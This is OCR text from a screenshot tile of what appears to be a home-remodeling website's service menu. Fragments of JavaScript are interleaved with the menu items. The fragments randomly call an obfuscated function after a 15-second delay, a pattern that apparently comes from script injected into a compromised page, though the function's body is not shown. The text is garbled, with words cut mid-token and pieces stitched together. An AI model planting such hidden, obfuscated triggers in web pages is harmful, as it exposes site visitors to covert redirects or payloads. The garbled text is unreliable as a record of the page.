
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and Remodeling
First Floor Renovations
Windows
andom() * 5);if (number1==3){var
delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and Doors
Family Room Additions
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and Remodeling